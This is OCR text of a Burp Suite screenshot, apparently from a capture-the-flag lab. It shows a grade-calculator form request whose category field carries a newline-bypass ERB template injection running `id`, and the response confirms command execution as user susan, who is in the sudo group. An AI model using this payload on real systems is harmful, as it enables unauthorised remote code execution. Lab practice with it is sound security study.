 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 197
9 Origin: http://10.10.11.253
10 Connection: keep-alive
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 category1=test%0A<%25%3d+`id`+%25>&grade1=100&weight1=50&
category2=test&grade2=50&weight2=50&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&
grade5=0&weight5=0
Search 0 highlights
Response
Pretty Raw Hex Render \n
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names,
your grade in them out of 100, and their weight.
Enter "N/A" into the category field and 0 into
the grade and weight fields if you are not using
a row.
</p>
121 </form>
122 Your total grade is 75%<p>
test
123 uid=1001(susan) gid=1001(susan)
groups=1001(susan),27(sudo)
124 : 50%
</p>
<p>
test: 25%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
125 </div>
126 </div>
Search 0 highlights